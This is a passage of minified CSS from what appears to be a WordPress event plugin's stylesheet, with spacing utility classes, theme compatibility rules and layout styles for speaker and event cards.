,.etn-mx-md-0{margin-right:0!important}.etn-mb-md-0,.etn-my-md-0{margin-bottom:0!important}.etn-ml-md-0,.etn-mx-md-0{margin-left:0!important}.etn-m-md-1{margin:.25rem!important}.etn-mt-md-1,.etn-my-md-1{margin-top:.25rem!important}.etn-mr-md-1,.etn-mx-md-1{margin-right:.25rem!important}.etn-mb-md-1,.etn-my-md-1{margin-bottom:.25rem!important}.etn-ml-md-1,.etn-mx-md-1{margin-left:.25rem!important}.etn-m-md-2{margin:.5rem!important}.etn-mt-md-2,.etn-my-md-2{margin-top:.5rem!important}.etn-mr-md-2,.etn-mx-md-2{margin-right:.5rem!important}.etn-mb-md-2,.etn-my-md-2{margin-bottom:.5rem!important}.etn-ml-md-2,.etn-mx-md-2{margin-left:.5rem!important}.etn-m-md-3{margin:1rem!important}.etn-mt-md-3,.etn-my-md-3{margin-top:1rem!important}.etn-mr-md-3,.etn-mx-md-3{margin-right:1rem!important}.etn-mb-md-3,.etn-my-md-3{margin-bottom:1rem!important}.etn-ml-md-3,.etn-mx-md-3{margin-left:1rem!important}.etn-m-md-4{margin:1.5rem!important}.etn-mt-md-4,.etn-my-md-4{margin-top:1.5rem!important}.etn-mr-md-4,.etn-mx-md-4{margin-right:1.5rem!important}.etn-mb-md-4,.etn-my-md-4{margin-bottom:1.5rem!important}.etn-ml-md-4,.etn-mx-md-4{margin-left:1.5rem!important}.etn-m-md-5{margin:3rem!important}.etn-mt-md-5,.etn-my-md-5{margin-top:3rem!important}.etn-mr-md-5,.etn-mx-md-5{margin-right:3rem!important}.etn-mb-md-5,.etn-my-md-5{margin-bottom:3rem!important}.etn-ml-md-5,.etn-mx-md-5{margin-left:3rem!important}.etn-p-md-0{padding:0!important}.etn-pt-md-0,.etn-py-md-0{padding-top:0!important}.etn-pr-md-0,.etn-px-md-0{padding-right:0!important}.etn-pb-md-0,.etn-py-md-0{padding-bottom:0!important}.etn-pl-md-0,.etn-px-md-0{padding-left:0!important}.etn-p-md-1{padding:.25rem!important}.etn-pt-md-1,.etn-py-md-1{padding-top:.25rem!important}.etn-pr-md-1,.etn-px-md-1{padding-right:.25rem!important}.etn-pb-md-1,.etn-py-md-1{padding-bottom:.25rem!important}.etn-pl-md-1,.etn-px-md-1{padding-left:.25rem!important}.etn-p-md-2{padding:.5rem!important}.etn-pt-md-2,.etn-py-md-2{padding-top:.5rem!important}.etn-pr-md-2,.etn-px-md-2{padding-right:.5rem!important}.etn-pb-md-2,.etn-py-md-2{padding-bottom:.5rem!important}.etn-pl-md-2,.etn-px-md-2{padding-left:.5rem!important}.etn-p-md-3{padding:1rem!important}.etn-pt-md-3,.etn-py-md-3{padding-top:1rem!important}.etn-pr-md-3,.etn-px-md-3{padding-right:1rem!important}.etn-pb-md-3,.etn-py-md-3{padding-bottom:1rem!important}.etn-pl-md-3,.etn-px-md-3{padding-left:1rem!important}.etn-p-md-4{padding:1.5rem!important}.etn-pt-md-4,.etn-py-md-4{padding-top:1.5rem!important}.etn-pr-md-4,.etn-px-md-4{padding-right:1.5rem!important}.etn-pb-md-4,.etn-py-md-4{padding-bottom:1.5rem!important}.etn-pl-md-4,.etn-px-md-4{padding-left:1.5rem!important}.etn-p-md-5{padding:3rem!important}.etn-pt-md-5,.etn-py-md-5{padding-top:3rem!important}.etn-pr-md-5,.etn-px-md-5{padding-right:3rem!important}.etn-pb-md-5,.etn-py-md-5{padding-bottom:3rem!important}.etn-pl-md-5,.etn-px-md-5{padding-left:3rem!important}.etn-m-md-n1{margin:-.25rem!important}.etn-mt-md-n1,.etn-my-md-n1{margin-top:-.25rem!important}.etn-mr-md-n1,.etn-mx-md-n1{margin-right:-.25rem!important}.etn-mb-md-n1,.etn-my-md-n1{margin-bottom:-.25rem!important}.etn-ml-md-n1,.etn-mx-md-n1{margin-left:-.25rem!important}.etn-m-md-n2{margin:-.5rem!important}.etn-mt-md-n2,.etn-my-md-n2{margin-top:-.5rem!important}.etn-mr-md-n2,.etn-mx-md-n2{margin-right:-.5rem!important}.etn-mb-md-n2,.etn-my-md-n2{margin-bottom:-.5rem!important}.etn-ml-md-n2,.etn-mx-md-n2{margin-left:-.5rem!important}.etn-m-md-n3{margin:-1rem!important}.etn-mt-md-n3,.etn-my-md-n3{margin-top:-1rem!important}.etn-mr-md-n3,.etn-mx-md-n3{margin-right:-1rem!important}.etn-mb-md-n3,.etn-my-md-n3{margin-bottom:-1rem!important}.etn-ml-md-n3,.etn-mx-md-n3{margin-left:-1rem!important}.etn-m-md-n4{margin:-1.5rem!important}.etn-mt-md-n4,.etn-my-md-n4{margin-top:-1.5rem!important}.etn-mr-md-n4,.etn-mx-md-n4{margin-right:-1.5rem!important}.etn-mb-md-n4,.etn-my-md-n4{margin-bottom:-1.5rem!important}.etn-ml-md-n4,.etn-mx-md-n4{margin-left:-1.5rem!important}.etn-m-md-n5{margin:-3rem!important}.etn-mt-md-n5,.etn-my-md-n5{margin-top:-3rem!important}.etn-mr-md-n5,.etn-mx-md-n5{margin-right:-3rem!important}.etn-mb-md-n5,.etn-my-md-n5{margin-bottom:-3rem!important}.etn-ml-md-n5,.etn-mx-md-n5{margin-left:-3rem!important}.etn-m-md-auto{margin:auto!important}.etn-mt-md-auto,.etn-my-md-auto{margin-top:auto!important}.etn-mr-md-auto,.etn-mx-md-auto{margin-right:auto!important}.etn-mb-md-auto,.etn-my-md-auto{margin-bottom:auto!important}.etn-ml-md-auto,.etn-mx-md-auto{margin-left:auto!important}}@media(min-width:992px){.etn-m-lg-0{margin:0!important}.etn-mt-lg-0,.etn-my-lg-0{margin-top:0!important}.etn-mr-lg-0,.etn-mx-lg-0{margin-right:0!important}.etn-mb-lg-0,.etn-my-lg-0{margin-bottom:0!important}.etn-ml-lg-0,.etn-mx-lg-0{margin-left:0!important}.etn-m-lg-1{margin:.25rem!important}.etn-mt-lg-1,.etn-my-lg-1{margin-top:.25rem!important}.etn-mr-lg-1,.etn-mx-lg-1{margin-right:.25rem!important}.etn-mb-lg-1,.etn-my-lg-1{margin-bottom:.25rem!important}.etn-ml-lg-1,.etn-mx-lg-1{margin-left:.25rem!important}.etn-m-lg-2{margin:.5rem!important}.etn-mt-lg-2,.etn-my-lg-2{margin-top:.5rem!important}.etn-mr-lg-2,.etn-mx-lg-2{margin-right:.5rem!important}.etn-mb-lg-2,.etn-my-lg-2{margin-bottom:.5rem!important}.etn-ml-lg-2,.etn-mx-lg-2{margin-left:.5rem!important}.etn-m-lg-3{margin:1rem!important}.etn-mt-lg-3,.etn-my-lg-3{margin-top:1rem!important}.etn-mr-lg-3,.etn-mx-lg-3{margin-right:1rem!important}.etn-mb-lg-3,.etn-my-lg-3{margin-bottom:1rem!important}.etn-ml-lg-3,.etn-mx-lg-3{margin-left:1rem!important}.etn-m-lg-4{margin:1.5rem!important}.etn-mt-lg-4,.etn-my-lg-4{margin-top:1.5rem!important}.etn-mr-lg-4,.etn-mx-lg-4{margin-right:1.5rem!important}.etn-mb-lg-4,.etn-my-lg-4{margin-bottom:1.5rem!important}.etn-ml-lg-4,.etn-mx-lg-4{margin-left:1.5rem!important}.etn-m-lg-5{margin:3rem!important}.etn-mt-lg-5,.etn-my-lg-5{margin-top:3rem!important}.etn-mr-lg-5,.etn-mx-lg-5{margin-right:3rem!important}.etn-mb-lg-5,.etn-my-lg-5{margin-bottom:3rem!important}.etn-ml-lg-5,.etn-mx-lg-5{margin-left:3rem!important}.etn-p-lg-0{padding:0!important}.etn-pt-lg-0,.etn-py-lg-0{padding-top:0!important}.etn-pr-lg-0,.etn-px-lg-0{padding-right:0!important}.etn-pb-lg-0,.etn-py-lg-0{padding-bottom:0!important}.etn-pl-lg-0,.etn-px-lg-0{padding-left:0!important}.etn-p-lg-1{padding:.25rem!important}.etn-pt-lg-1,.etn-py-lg-1{padding-top:.25rem!important}.etn-pr-lg-1,.etn-px-lg-1{padding-right:.25rem!important}.etn-pb-lg-1,.etn-py-lg-1{padding-bottom:.25rem!important}.etn-pl-lg-1,.etn-px-lg-1{padding-left:.25rem!important}.etn-p-lg-2{padding:.5rem!important}.etn-pt-lg-2,.etn-py-lg-2{padding-top:.5rem!important}.etn-pr-lg-2,.etn-px-lg-2{padding-right:.5rem!important}.etn-pb-lg-2,.etn-py-lg-2{padding-bottom:.5rem!important}.etn-pl-lg-2,.etn-px-lg-2{padding-left:.5rem!important}.etn-p-lg-3{padding:1rem!important}.etn-pt-lg-3,.etn-py-lg-3{padding-top:1rem!important}.etn-pr-lg-3,.etn-px-lg-3{padding-right:1rem!important}.etn-pb-lg-3,.etn-py-lg-3{padding-bottom:1rem!important}.etn-pl-lg-3,.etn-px-lg-3{padding-left:1rem!important}.etn-p-lg-4{padding:1.5rem!important}.etn-pt-lg-4,.etn-py-lg-4{padding-top:1.5rem!important}.etn-pr-lg-4,.etn-px-lg-4{padding-right:1.5rem!important}.etn-pb-lg-4,.etn-py-lg-4{padding-bottom:1.5rem!important}.etn-pl-lg-4,.etn-px-lg-4{padding-left:1.5rem!important}.etn-p-lg-5{padding:3rem!important}.etn-pt-lg-5,.etn-py-lg-5{padding-top:3rem!important}.etn-pr-lg-5,.etn-px-lg-5{padding-right:3rem!important}.etn-pb-lg-5,.etn-py-lg-5{padding-bottom:3rem!important}.etn-pl-lg-5,.etn-px-lg-5{padding-left:3rem!important}.etn-m-lg-n1{margin:-.25rem!important}.etn-mt-lg-n1,.etn-my-lg-n1{margin-top:-.25rem!important}.etn-mr-lg-n1,.etn-mx-lg-n1{margin-right:-.25rem!important}.etn-mb-lg-n1,.etn-my-lg-n1{margin-bottom:-.25rem!important}.etn-ml-lg-n1,.etn-mx-lg-n1{margin-left:-.25rem!important}.etn-m-lg-n2{margin:-.5rem!important}.etn-mt-lg-n2,.etn-my-lg-n2{margin-top:-.5rem!important}.etn-mr-lg-n2,.etn-mx-lg-n2{margin-right:-.5rem!important}.etn-mb-lg-n2,.etn-my-lg-n2{margin-bottom:-.5rem!important}.etn-ml-lg-n2,.etn-mx-lg-n2{margin-left:-.5rem!important}.etn-m-lg-n3{margin:-1rem!important}.etn-mt-lg-n3,.etn-my-lg-n3{margin-top:-1rem!important}.etn-mr-lg-n3,.etn-mx-lg-n3{margin-right:-1rem!important}.etn-mb-lg-n3,.etn-my-lg-n3{margin-bottom:-1rem!important}.etn-ml-lg-n3,.etn-mx-lg-n3{margin-left:-1rem!important}.etn-m-lg-n4{margin:-1.5rem!important}.etn-mt-lg-n4,.etn-my-lg-n4{margin-top:-1.5rem!important}.etn-mr-lg-n4,.etn-mx-lg-n4{margin-right:-1.5rem!important}.etn-mb-lg-n4,.etn-my-lg-n4{margin-bottom:-1.5rem!important}.etn-ml-lg-n4,.etn-mx-lg-n4{margin-left:-1.5rem!important}.etn-m-lg-n5{margin:-3rem!important}.etn-mt-lg-n5,.etn-my-lg-n5{margin-top:-3rem!important}.etn-mr-lg-n5,.etn-mx-lg-n5{margin-right:-3rem!important}.etn-mb-lg-n5,.etn-my-lg-n5{margin-bottom:-3rem!important}.etn-ml-lg-n5,.etn-mx-lg-n5{margin-left:-3rem!important}.etn-m-lg-auto{margin:auto!important}.etn-mt-lg-auto,.etn-my-lg-auto{margin-top:auto!important}.etn-mr-lg-auto,.etn-mx-lg-auto{margin-right:auto!important}.etn-mb-lg-auto,.etn-my-lg-auto{margin-bottom:auto!important}.etn-ml-lg-auto,.etn-mx-lg-auto{margin-left:auto!important}}@media(min-width:1200px){.etn-m-xl-0{margin:0!important}.etn-mt-xl-0,.etn-my-xl-0{margin-top:0!important}.etn-mr-xl-0,.etn-mx-xl-0{margin-right:0!important}.etn-mb-xl-0,.etn-my-xl-0{margin-bottom:0!important}.etn-ml-xl-0,.etn-mx-xl-0{margin-left:0!important}.etn-m-xl-1{margin:.25rem!important}.etn-mt-xl-1,.etn-my-xl-1{margin-top:.25rem!important}.etn-mr-xl-1,.etn-mx-xl-1{margin-right:.25rem!important}.etn-mb-xl-1,.etn-my-xl-1{margin-bottom:.25rem!important}.etn-ml-xl-1,.etn-mx-xl-1{margin-left:.25rem!important}.etn-m-xl-2{margin:.5rem!important}.etn-mt-xl-2,.etn-my-xl-2{margin-top:.5rem!important}.etn-mr-xl-2,.etn-mx-xl-2{margin-right:.5rem!important}.etn-mb-xl-2,.etn-my-xl-2{margin-bottom:.5rem!important}.etn-ml-xl-2,.etn-mx-xl-2{margin-left:.5rem!important}.etn-m-xl-3{margin:1rem!important}.etn-mt-xl-3,.etn-my-xl-3{margin-top:1rem!important}.etn-mr-xl-3,.etn-mx-xl-3{margin-right:1rem!important}.etn-mb-xl-3,.etn-my-xl-3{margin-bottom:1rem!important}.etn-ml-xl-3,.etn-mx-xl-3{margin-left:1rem!important}.etn-m-xl-4{margin:1.5rem!important}.etn-mt-xl-4,.etn-my-xl-4{margin-top:1.5rem!important}.etn-mr-xl-4,.etn-mx-xl-4{margin-right:1.5rem!important}.etn-mb-xl-4,.etn-my-xl-4{margin-bottom:1.5rem!important}.etn-ml-xl-4,.etn-mx-xl-4{margin-left:1.5rem!important}.etn-m-xl-5{margin:3rem!important}.etn-mt-xl-5,.etn-my-xl-5{margin-top:3rem!important}.etn-mr-xl-5,.etn-mx-xl-5{margin-right:3rem!important}.etn-mb-xl-5,.etn-my-xl-5{margin-bottom:3rem!important}.etn-ml-xl-5,.etn-mx-xl-5{margin-left:3rem!important}.etn-p-xl-0{padding:0!important}.etn-pt-xl-0,.etn-py-xl-0{padding-top:0!important}.etn-pr-xl-0,.etn-px-xl-0{padding-right:0!important}.etn-pb-xl-0,.etn-py-xl-0{padding-bottom:0!important}.etn-pl-xl-0,.etn-px-xl-0{padding-left:0!important}.etn-p-xl-1{padding:.25rem!important}.etn-pt-xl-1,.etn-py-xl-1{padding-top:.25rem!important}.etn-pr-xl-1,.etn-px-xl-1{padding-right:.25rem!important}.etn-pb-xl-1,.etn-py-xl-1{padding-bottom:.25rem!important}.etn-pl-xl-1,.etn-px-xl-1{padding-left:.25rem!important}.etn-p-xl-2{padding:.5rem!important}.etn-pt-xl-2,.etn-py-xl-2{padding-top:.5rem!important}.etn-pr-xl-2,.etn-px-xl-2{padding-right:.5rem!important}.etn-pb-xl-2,.etn-py-xl-2{padding-bottom:.5rem!important}.etn-pl-xl-2,.etn-px-xl-2{padding-left:.5rem!important}.etn-p-xl-3{padding:1rem!important}.etn-pt-xl-3,.etn-py-xl-3{padding-top:1rem!important}.etn-pr-xl-3,.etn-px-xl-3{padding-right:1rem!important}.etn-pb-xl-3,.etn-py-xl-3{padding-bottom:1rem!important}.etn-pl-xl-3,.etn-px-xl-3{padding-left:1rem!important}.etn-p-xl-4{padding:1.5rem!important}.etn-pt-xl-4,.etn-py-xl-4{padding-top:1.5rem!important}.etn-pr-xl-4,.etn-px-xl-4{padding-right:1.5rem!important}.etn-pb-xl-4,.etn-py-xl-4{padding-bottom:1.5rem!important}.etn-pl-xl-4,.etn-px-xl-4{padding-left:1.5rem!important}.etn-p-xl-5{padding:3rem!important}.etn-pt-xl-5,.etn-py-xl-5{padding-top:3rem!important}.etn-pr-xl-5,.etn-px-xl-5{padding-right:3rem!important}.etn-pb-xl-5,.etn-py-xl-5{padding-bottom:3rem!important}.etn-pl-xl-5,.etn-px-xl-5{padding-left:3rem!important}.etn-m-xl-n1{margin:-.25rem!important}.etn-mt-xl-n1,.etn-my-xl-n1{margin-top:-.25rem!important}.etn-mr-xl-n1,.etn-mx-xl-n1{margin-right:-.25rem!important}.etn-mb-xl-n1,.etn-my-xl-n1{margin-bottom:-.25rem!important}.etn-ml-xl-n1,.etn-mx-xl-n1{margin-left:-.25rem!important}.etn-m-xl-n2{margin:-.5rem!important}.etn-mt-xl-n2,.etn-my-xl-n2{margin-top:-.5rem!important}.etn-mr-xl-n2,.etn-mx-xl-n2{margin-right:-.5rem!important}.etn-mb-xl-n2,.etn-my-xl-n2{margin-bottom:-.5rem!important}.etn-ml-xl-n2,.etn-mx-xl-n2{margin-left:-.5rem!important}.etn-m-xl-n3{margin:-1rem!important}.etn-mt-xl-n3,.etn-my-xl-n3{margin-top:-1rem!important}.etn-mr-xl-n3,.etn-mx-xl-n3{margin-right:-1rem!important}.etn-mb-xl-n3,.etn-my-xl-n3{margin-bottom:-1rem!important}.etn-ml-xl-n3,.etn-mx-xl-n3{margin-left:-1rem!important}.etn-m-xl-n4{margin:-1.5rem!important}.etn-mt-xl-n4,.etn-my-xl-n4{margin-top:-1.5rem!important}.etn-mr-xl-n4,.etn-mx-xl-n4{margin-right:-1.5rem!important}.etn-mb-xl-n4,.etn-my-xl-n4{margin-bottom:-1.5rem!important}.etn-ml-xl-n4,.etn-mx-xl-n4{margin-left:-1.5rem!important}.etn-m-xl-n5{margin:-3rem!important}.etn-mt-xl-n5,.etn-my-xl-n5{margin-top:-3rem!important}.etn-mr-xl-n5,.etn-mx-xl-n5{margin-right:-3rem!important}.etn-mb-xl-n5,.etn-my-xl-n5{margin-bottom:-3rem!important}.etn-ml-xl-n5,.etn-mx-xl-n5{margin-left:-3rem!important}.etn-m-xl-auto{margin:auto!important}.etn-mt-xl-auto,.etn-my-xl-auto{margin-top:auto!important}.etn-mr-xl-auto,.etn-mx-xl-auto{margin-right:auto!important}.etn-mb-xl-auto,.etn-my-xl-auto{margin-bottom:auto!important}.etn-ml-xl-auto,.etn-mx-xl-auto{margin-left:auto!important}}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon .input-text{width:100%!important}.theme-hello-elementor .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-astra .etn-event-search-wrapper .etn_event_select,.theme-astra .etn-event-search-wrapper .form-control{background:transparent}.theme-astra .etn-event-single-wrap .etn-event-single-content-wrap,.theme-astra .etn-event-single-wrap .etn-tag-wrapper,.theme-astra .etn-event-single-wrap .schedule-tab-wrapper,.theme-astra .etn-sidebar .etn-variable-ticket-widget,.theme-astra .etn-sidebar .etn-widget{background:#fff}@media(min-width:992px){.theme-astra.single-etn .site-content .ast-container{display:block}.theme-astra .site-content .ast-container{flex-wrap:wrap}}.theme-astra .etn-advanced-search-form{width:100%}.theme-astra .etn-advanced-search-form .etn-loader.activate{content:url(/wp-content/plugins/wp-event-solution/build/css/chunks/images/loader.gif);height:50px;margin:0 auto}.theme-astra.ast-separate-container.post-type-archive-etn,.theme-astra.ast-separate-container.single-etn{background-color:transparent}.ast-two-container .etn_search_item_container{width:100%}.entry-content[data-ast-blocks-layout]>*{max-width:100%}.theme-blocksy .etn-event-single-content-wrap .etn-event-meta .etn-event-category{text-transform:capitalize}.theme-generatepress .etn-event-search-wrapper .etn_event_select,.theme-generatepress .etn-event-search-wrapper .form-control{background:transparent}.theme-generatepress .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon .input-text{width:50%!important}.theme-storefront .etn-event-search-wrapper .etn_event_select,.theme-storefront .etn-event-search-wrapper .form-control{background:transparent;box-shadow:none;width:100%}.theme-storefront .etn-event-item .etn-event-footer{align-items:center;display:flex;justify-content:space-between;overflow:hidden}.theme-neve .etn-event-search-wrapper .etn_event_select,.theme-neve .etn-event-search-wrapper .form-control{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;background:transparent;box-shadow:none;width:100%}.theme-kadence .etn-es-events-page-container .woocommerce-message{align-items:center;display:flex;justify-content:center;margin-bottom:15px;padding:0 20px}.theme-kadence .etn-es-events-page-container .woocommerce-message .button.wc-forward{margin-left:20px;order:2}.theme-kadence .etn-event-search-wrapper .etn_event_select,.theme-kadence .etn-event-search-wrapper .form-control{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;background:transparent;box-shadow:none;width:100%}.theme-rosa-lite .etn-event-search-wrapper .input-group{height:auto}.theme-rosa-lite .input-group input.form-control{background:transparent;color:#000;padding:0 20px;position:relative}.theme-rosa-lite .etn-variable-ticket-widget .qt-add{left:auto;right:10px;top:25px}.theme-rosa2-lite .etn-event-search-wrapper .etn_event_select,.theme-rosa2-lite .input-group input.form-control{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;background:transparent;padding:0;width:100%}.theme-rosa2-lite .etn-event-search-wrapper .input-group-prepend{padding-right:15px}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon .input-text{width:100%!important}.theme-bizxpo .etn-event-search-wrapper .etn_event_select,.theme-bizxpo .etn-event-search-wrapper .form-control{flex:0 0 80%;width:100%}.theme-bizxpo .input-group-text{background-color:transparent;border-color:transparent}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon .input-text{width:50%!important}.bricks-is-frontend .etn-widget .etn-add-to-cart-block,.theme-bricks .etn-widget .etn-add-to-cart-block{text-align:center}.bricks-is-frontend .etn-variable-ticket-widget .qt-add,.theme-bricks .etn-variable-ticket-widget .qt-add{bottom:3px}.bricks-is-frontend .woocommerce-message,.theme-bricks .woocommerce-message{background-color:#f7f6f7;margin-bottom:20px;padding:1em 2em 1em 3.5em;width:auto}.bricks-is-frontend .woocommerce-message .button,.theme-bricks .woocommerce-message .button{float:right}.bricks-is-frontend .woocommerce .wc-proceed-to-checkout .button,.theme-bricks .woocommerce .wc-proceed-to-checkout .button{line-height:1.3}.wp-block-navigation-item .wp-block-navigation-item__content{cursor:pointer!important}.wp-block-navigation:not(.is-selected):not(.has-child-selected) .has-child:hover>.wp-block-navigation__submenu-container{opacity:1!important;padding:20px;visibility:visible!important}html{scroll-behavior:smooth}.etn-speaker-item{margin-bottom:30px;position:relative;text-align:center}.etn-speaker-item .etn-speaker-thumb{overflow:hidden;position:relative}.etn-speaker-item .etn-speaker-thumb:before{background-color:rgba(0,0,0,.4);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;width:100%}.etn-speaker-item .etn-speaker-thumb a{display:block;line-height:0}.etn-speaker-item .etn-speaker-thumb img{height:auto;-o-object-fit:cover;object-fit:cover;width:100%}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social{bottom:0;left:0;margin:auto;opacity:0;position:absolute;right:0;transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a{background-color:hsla(0,0%,100%,.3);color:#fff;display:inline-block;font-size:.875rem;height:40px;line-height:40px;margin:0 2px;width:40px}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover{background-color:#5d78ff}.etn-speaker-item .etn-speaker-content{background-image:url(/wp-content/plugins/wp-event-solution/build/css/chunks/images/shape.png);background-repeat:no-repeat;background-size:cover;border-bottom:7px solid #5d78ff;box-shadow:0 10px 30px rgba(0,0,0,.06);padding:30px 30px 20px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item .etn-speaker-content .etn-title{font-size:1.375rem;margin:0 0 20px}.etn-speaker-item .etn-speaker-content .etn-title a{color:#333}.etn-speaker-item .etn-speaker-content p{font-size:1rem;margin-bottom:10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item:hover .etn-speaker-content{background-color:#8000ff;border-bottom-color:transparent}.etn-speaker-item:hover .etn-speaker-content .etn-title a,.etn-speaker-item:hover .etn-speaker-content p{color:#fff}.etn-speaker-item:hover .etn-speaker-thumb:before{opacity:1}.etn-speaker-item:hover .etn-speakers-social{bottom:30px;opacity:1;transform:scale(1)}.etn-speaker-item.style-3 .etn-speaker-thumb img{transform:scale(1);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item.style-3 .etn-speaker-content{background:#fff;bottom:-13px;padding:20px 0 25px;position:absolute;right:0;width:90%;z-index:1}.etn-speaker-item.style-3 .etn-speaker-content .etn-title{margin:0 0 10px}.etn-speaker-item.style-3 .etn-speaker-content p{margin-bottom:15px}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a{background-color:#5d78ff;color:#fff;display:inline-block;font-size:.875rem;height:40px;line-height:40px;margin:0 2px;width:40px}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover{background-color:rgba(93,120,255,.8)}.etn-speaker-item.style-3:hover .etn-speaker-thumb img{transform:scale(1.2)}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a{color:#ff007a}.etn-speaker-item.style-3:hover .etn-speaker-content p{color:#000}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-speakers-social{bottom:30px;opacity:1;transform:scale(1)}.etn-speaker-style-4 .etn-speaker-card-flex{align-items:center;border:1px solid #e5e2dd;border-radius:10px;display:flex;gap:18px;padding:12px}.etn-speaker-style-4 .etn-speaker-img-circle{align-items:center;border-radius:50%;display:flex;flex-shrink:0;height:48px;justify-content:center;overflow:hidden;width:48px}.etn-speaker-style-4 .etn-speaker-img-circle img{border-radius:50%;height:48px;-o-object-fit:cover;object-fit:cover;width:48px}.etn-speaker-style-4 .etn-speaker-item .etn-speaker-content{background-image:none;border-bottom:none;box-shadow:unset;padding:0;text-align:left}.etn-speaker-style-4 .etn-speaker-item:hover .etn-speaker-content{background:none}.etn-event-item{box-shadow:0 10px 30px rgba(0,0,0,.05);margin-bottom:30px;padding:25px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item,.etn-event-item .etn-event-thumb{border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px;position:relative}.etn-event-item .etn-event-thumb{height:auto;margin-bottom:20px;overflow:hidden;width:100%}.etn-event-item .etn-event-thumb>a{display:block;line-height:0}.etn-event-item .etn-event-thumb img{transform:scale(1);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;width:100%}.etn-event-item .etn-event-category{left:20px;position:absolute;top:20px;z-index:1}.etn-event-item .etn-event-category span{background-color:#5d78ff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;color:#fff;font-size:.8125rem;font-weight:600;padding:4px 8px;text-transform:uppercase}.etn-event-item .etn-event-location{color:#ff007a;font-size:.9375rem;margin-bottom:5px}.etn-event-item .etn-event-location i{margin-right:5px}.etn-event-item .etn-event-location a{color:#ff007a}.etn-event-item .etn-title{font-size:1.375rem;margin:0 0 10px}.etn-event-item .etn-title a{color:#202020;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-footer{overflow:hidden}.etn-event-item .etn-event-footer .etn-event-date{float:left;font-size:.9375rem;font-weight:700}.etn-event-item .etn-event-footer .etn-event-date i{padding-right:5px}.etn-event-item .etn-event-footer .etn-atend-btn{float:right}.etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border{background-image:none;border-color:#ff007a;border-width:2px;color:#ff007a;display:inline-block;font-size:.8125rem;font-weight:700;line-height:25px;padding:0 15px}.etn-event-item:hover{background-color:#fff}.etn-event-item:hover .etn-event-thumb img{transform:scale(1.1)}.etn-event-item:hover .etn-title a{color:#5d78ff}.etn-event-list2 .etn-event-item{box-shadow:none;padding:0}.etn-event-list2 .etn-event-content{background:#fff;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;border-top:4px solid #5d78ff;margin:-60px 20px 0;padding:24px;position:relative}.etn-event-list2 .etn-event-location,.etn-event-list2 .etn-ticket-price{margin:0 15px 15px 0}.etn-event-list2 .event-top-meta{display:flex;flex-wrap:wrap;justify-content:space-between}.calendar-tooltip .etn-event-duration-date,.etn-event-item .etn-event-duration-date{color:#5d78ff;font-size:13px;font-weight:400;margin:0 0 8px}.calendar-tooltip-inner .etn-event-thumbnail{max-width:100%}.event-tab-wrapper ul{margin-bottom:30px;padding:0;text-align:center}.event-tab-wrapper ul li{display:inline-block}.event-tab-wrapper ul li a.etn-tab-a{border:1px solid #5d78ff;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;color:#fff;color:#5d78ff;display:block;margin:0 2px;padding:8px 20px}.event-tab-wrapper ul li a.etn-tab-a.etn-active{background-color:#5d78ff;color:#fff}.etn-speaker-page-container{padding:60px 0;width:100%}.etn-single-speaker-wrapper .etn-schedule-wrap{padding:25px}.etn-single-speaker-wrapper .schedule-tab-wrapper .etn-nav{box-shadow:0 10px 20px rgba(0,0,0,.06)}.etn-single-speaker-wrapper .etn-speaker-summery{word-wrap:break-word}.etn-speaker-info{box-shadow:0 10px 40px rgba(0,0,0,.05);padding:50px;text-align:center}.etn-speaker-info .etn-speaker-thumb{border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;display:inline-flex;height:255px;margin:auto auto 30px;overflow:hidden;width:255px}.etn-speaker-info .etn-speaker-thumb img{height:auto;width:100%}.etn-speaker-info .etn-title{font-size:1.875rem;margin-bottom:10px}@media(max-width:767px){.etn-speaker-info .etn-title{font-size:1.625rem}}.etn-speaker-info .etn-speaker-designation{border-bottom:1px solid #eaeaea;margin-bottom:30px;padding-bottom:30px}.etn-speaker-info .etn-title.etn-speaker-name{margin-bottom:10px}.etn-speaker-info .etn-speaker-details-meta{list-style-type:none;margin:0 0 20px;padding:0}.etn-speaker-logo{margin-bottom:15px}.etn-speaker-logo img{max-width:100%}.etn-social 